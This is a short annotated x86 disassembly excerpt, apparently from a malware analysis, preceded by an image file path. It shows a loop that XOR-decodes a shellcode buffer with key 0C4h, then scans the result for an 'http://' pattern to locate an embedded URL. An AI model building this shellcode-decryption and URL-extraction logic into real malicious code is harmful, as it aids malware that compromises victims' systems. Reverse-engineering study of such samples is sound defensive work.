 decrypt_shellcode_loop: ; bytewise XOR
xor byte ptr [eax+edi], 0C4h
inc eax ; increase pointer
cmp eax, esi ; end of buffer reached?
jb short decrypt_shellcode_loop
mov eax, dword ptr aHttp ; "http://"
mov [ebp+var_C], eax ; store pattern in local variable
mov eax, dword ptr aHttp+4
or ebx, -1
mov [ebp+var_8], eax
mov [ebp+var_4], ecx
copy_url: ; number of bytes to compare
push 7
lea eax, [ebp+var_C]
push eax ; pointer to pattern
mov eax, [ebp+var_4]
add eax, edi
push eax ; pointer to current buffer position
call j_memcmp
add esp, 0Ch
test eax, eax
jz short pattern_found
inc [ebp+var_4] ; increase buffer pointer
cmp [ebp+var_4], esi ; end of buffer reached?
jb short copy_url